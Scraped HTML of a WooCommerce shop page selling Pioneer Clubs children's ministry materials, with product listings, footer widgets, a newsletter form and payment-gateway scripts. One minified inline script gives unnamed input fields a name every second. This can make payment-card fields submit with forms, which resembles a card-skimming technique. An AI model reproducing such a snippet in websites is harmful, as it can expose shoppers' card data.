				id="quantity_696eff8d94117"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/learning-about-living-scooter-award-set-4-2/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-18272 status-publish first instock product_cat-hearing-about-god product_cat-scooter-4-5 product_cat-learning-about-giving product_cat-skipper-2-3 product_cat-hearing-bible-stories product_cat-learning-about-living product_cat-books product_cat-other-books product_cat-other-special-events product_cat-special-events product_cat-ministry-resources product_tag-valentines-day product_tag-thanksgiving has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/skipper-and-scooter-celebrations-4-2/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2017/09/3030-Updated-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3030-Updated.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3030-Updated.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3030-Updated.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3030-Updated.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3030-Updated.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3030-Updated.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3030-Updated.png?fit=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/skipper-and-scooter-celebrations-4-2/">Skipper and Scooter Celebrations</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/grade/ages-4-5/?add-to-cart=18272" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696eff8d9641d">Skipper and Scooter Celebrations quantity</label>
	<input
		type="number"
				id="quantity_696eff8d9641d"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/skipper-and-scooter-celebrations-4-2/" class="show_details_button">Details</a></div></div></li>
</ul>
</div></div><div id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area" style="float: right;">
			
			
			<div id="text-26" class="widget widget_text">			<div class="textwidget"><strong>Need Help? Contact Us!</strong></br>
<strong>Phone: </strong>800.694.2582</br>
<strong>Email: </strong>info@pioneerclubs.org</br></div>
		</div><div id="search-3" class="widget widget_search"><form role="search" class="searchform" method="get" action="https://www.pioneerclubs.org/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Search ..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
</div><div id="text-32" class="widget widget_text"><div class="heading"><h4 class="widget-title">Considering starting a Pioneer Club?</h4></div>			<div class="textwidget"><p><a href="https://www.pioneerclubs.org/request-more-information-about-pioneer-clubs/">CLICK HERE</a> and complete the form to request more information.</p>
</div>
		</div><div id="text-29" class="widget widget_text"><div class="heading"><h4 class="widget-title">2025-2026 Ministry Catalog</h4></div>			<div class="textwidget"><p>Download a free copy of our 2025-2026 Ministry Catalog <a href="https://www.pioneerclubs.org/2025-2026-ministry-catalog/">here!</a></p>
<p><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone wp-image-42450 size-medium" src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&#038;ssl=1" alt="" width="232" height="300" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=200%2C259&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&amp;ssl=1 232w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=400%2C518&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=500%2C647&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=600%2C776&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=791%2C1024&amp;ssl=1 791w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=800%2C1035&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1187%2C1536&amp;ssl=1 1187w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1200%2C1553&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?fit=1275%2C1650&amp;ssl=1 1275w" sizes="auto, (max-width: 232px) 100vw, 232px" /></p>
</div>
		</div>	</div>
									</div>  <!-- fusion-row -->
			</div>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

																
						<footer class="fusion-footer-widget-area fusion-widget-area">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-3 fusion-widget-area">
									
																																							<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="text-4" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><strong>Pioneer Clubs</strong><br />
PO Box 207<br />
Wheaton, IL 60187-0207<br />
<strong>Phone:</strong> 800.694.2582<br />
<strong>Email: </strong>info@pioneerclubs.org<br />
</div>
		<div style="clear:both;"></div></div><div id="social_links-widget-2" class="fusion-footer-widget-column widget social_links">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
										<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/pioneerclubs/" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" data-original-title="" title="Facebook"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/pioneer_clubs" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" data-original-title="" title="Twitter"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" href="https://www.instagram.com/pioneerclubs" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" data-original-title="" title="Instagram"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" href="https://www.pinterest.com/pioneerclubs/" data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" data-original-title="" title="Pinterest"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" href="https://www.youtube.com/user/pioneerclubs?feature=mhee" data-placement="bottom" data-title="Youtube" data-toggle="tooltip" data-original-title="" title="Youtube"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

								</div>
		</div>

		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="text-31" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">Digital 2025-26 Ministry Catalog</h4>			<div class="textwidget"><p>Click <a href="https://www.pioneerclubs.org/2025-2026-ministry-catalog/">here</a> to view our current 2025-2026 Ministry Catalog online.</p>
<p><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone wp-image-42450 size-medium" src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&#038;ssl=1" alt="" width="232" height="300" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=200%2C259&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&amp;ssl=1 232w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=400%2C518&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=500%2C647&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=600%2C776&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=791%2C1024&amp;ssl=1 791w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=800%2C1035&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1187%2C1536&amp;ssl=1 1187w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1200%2C1553&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?fit=1275%2C1650&amp;ssl=1 1275w" sizes="auto, (max-width: 232px) 100vw, 232px" /></p>
</div>
		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
												<div id="mc4wp_form_widget-2" class="fusion-footer-widget-column widget widget_mc4wp_form_widget"><h4 class="widget-title">Sign Up for Our E-Newsletter!</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-20108" method="post" data-id="20108" data-name="Sign Up for Our E-Newsletter!" ><div class="mc4wp-form-fields"><p>
    <label>First Name</label>
    <input type="text" name="FNAME" required>
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME" required>
</p>

<p>
    <label>Church Name</label>
    <input type="text" name="MMERGE3" required>
</p>
<p>
    <label>Email Address</label>
    <input type="email" name="EMAIL" required>
</p>


<p>
	<input type="submit" value="Sign up" />
</p>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768882061" /><input type="hidden" name="_mc4wp_form_id" value="20108" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --><div style="clear:both;"></div></div>																																				</div>
																																																																												
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
					
																
						<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div>© 2025 Pioneer Clubs </div>
		</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
									</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

				
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pioneerclubs\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script>		<script type="text/javascript">
			(function($){
				$('.change_view').on('click', function(){

					let view_section = $(this).data('view_section');
					let hide_section = $(this).data('hide_section');

					$('.'+view_section).show();
					$('.'+hide_section).hide();
				});
				$('.ship_to_differ').on('change',function(){
					if(this.checked) {
						$('.shipping_details').show();
						$('#same_as_billing').val('no');
					} else {
						$('.shipping_details').hide();
						$('#same_as_billing').val('yes');
					}
				});
			})(jQuery);
		</script>
		<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="85a58a4f979eef9f0eaf70262468a3f5" style="display:none;">BEFORE YOU BEGIN! Just a few things you need to know before placing your order:
<br>
<br>
  1.  GET MEMBER PRICING online by logging into your "My Account" in the top right corner of the website. If you have any trouble logging in or seeing your discount, please call 800-694-CLUB (2582) or email us at info@pioneerclubs.org. Any orders placed by members without first logging in will not qualify for member discount pricing and will not be adjusted to reflect discount—so be sure to log in.
<br>
<br>
 2.  All online purchases are payable by credit card only.
<br>
<br>
  3. If you need to rush/expedite your order to guarantee that your order ships the same or next day, please call 800-694-CLUB (2582). For questions about how long your order may take to ship with various shipping methods, please check out our FAQ page.  <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/887705d2d569cd053c0dc1479/0b421e6b9d654b22bebff4872.js");</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"eatc8pmst","client_key":"5Nv2sqVqv6TfQ2BMQnkns3tR477CQD982hcwK9zBE4Dsv3caYzC5zSN3uFV73D8n","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_log_nonce":"cfc88d2eb2","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.pioneerclubs.org/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: '90cc05c92e',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"eatc8pmst","client_key":"5Nv2sqVqv6TfQ2BMQnkns3tR477CQD982hcwK9zBE4Dsv3caYzC5zSN3uFV73D8n","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_log_nonce":"97131dfef2"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.pioneerclubs.org/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: 'ae27c69816',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/js/gpp_sc_scripts.js?ver=1.0.3" id="gpp_sc_scripts-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=1.0.3&amp;key=AIzaSyCFzB66vX3fGHPb9-3xrQlrkr6-yVNHj-k&amp;callback=rgmkInitGoogleMaps" id="gpp_sc_googlemap_api-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="customer-script-js-extra">
/* <![CDATA[ */
var customer_script_options = {"ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/js/script.js?ver=6.8.3" id="customer-script-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1768867200&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.pioneerclubs.org","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/js/functions.min.js?ver=6.8.3" id="functions-js"></script>
<script type="text/javascript" id="avada-js-extra">
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
var js_local_vars = {"admin_ajax":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"249fb59d9c","protocol":"1","theme_url":"https:\/\/www.pioneerclubs.org\/wp-content\/themes\/Avada","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"true","language_flag":"en","infinite_blog_finished_msg":"<em>All posts displayed.<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Details","avada_rev_styles":"1","avada_styles_dropdowns":"1","blog_grid_column_spacing":"40","blog_pagination_type":"load_more_button","carousel_speed":"2500","counter_box_speed":"1000","content_break_point":"800","disable_mobile_animate_css":"0","disable_mobile_image_hovers":"1","portfolio_pagination_type":"Infinite Scroll","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"0px","header_padding_top":"0px","header_position":"Top","header_sticky":"1","header_sticky_tablet":"0","header_sticky_mobile":"0","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Fast","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"0","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.975","lightbox_path":"horizontal","lightbox_post_images":"0","lightbox_skin":"metro-white","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"0","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Left","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1170","mobile_menu_design":"modern","nav_height":"83","nav_highlight_border":"3","page_title_fading":"1","pagination_video_slide":"0","related_posts_speed":"2500","submenu_slideout":"1","side_header_break_point":"1050","sidenav_behavior":"Hover","site_width":"1170px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"0","status_lightbox":"1","status_totop_mobile":"1","status_vimeo":"1","status_yt":"1","testimonials_speed":"7000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200","title_style_type":"single","title_margin_top":"0px","title_margin_bottom":"30px","typography_responsive":"1","typography_sensitivity":"0.60","typography_factor":"1.50","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","side_header_width":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/main.min.js?ver=1.0.0" id="avada-js" async ></script> 
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/jquery-payment/jquery.payment.min.js" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" defer src="https://www.pioneerclubs.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":36975,"name":"BibleX NLT Adventure Kit with Sunday School Curriculum Add-on","categories":[{"name":"Book of Beginnings"},{"name":"BibleX"}],"price":3500},{"id":36974,"name":"BibleX NIV Adventure Kit with Sunday School Curriculum Add-on","categories":[{"name":"Book of Beginnings"},{"name":"BibleX"}],"price":3500},{"id":36971,"name":"BibleX ESV Adventure Kit with Sunday School Curriculum Add-on","categories":[{"name":"Book of Beginnings"},{"name":"BibleX"}],"price":3500},{"id":36972,"name":"BibleX KJV Adventure Kit with Sunday School Curriculum Add-on","categories":[{"name":"Book of Beginnings"},{"name":"BibleX"}],"price":3500},{"id":18271,"name":"Learning About Giving Leader Planbook","categories":[{"name":"Scooter (ages 4-5)"},{"name":"Learning about Giving"},{"name":"Preschool (2-5)"}],"price":2999},{"id":18268,"name":"Learning About Giving Activity Book","categories":[{"name":"Scooter (ages 4-5)"},{"name":"Learning about Giving"},{"name":"Preschool (2-5)"}],"price":1499},{"id":18269,"name":"Learning About Living Leader Planbook","categories":[{"name":"Scooter (ages 4-5)"},{"name":"Learning about Living"},{"name":"Preschool (2-5)"}],"price":2999},{"id":18267,"name":"Learning About Living Activity Book","categories":[{"name":"Scooter (ages 4-5)"},{"name":"Learning about Living"},{"name":"Preschool (2-5)"}],"price":1499},{"id":18270,"name":"Scooter Bible Story Visuals","categories":[{"name":"Scooter (ages 4-5)"},{"name":"Learning about Giving"},{"name":"Learning about Living"},{"name":"Preschool (2-5)"}],"price":1899},{"id":16374,"name":"Scooter Review Kit","categories":[{"name":"Scooter (ages 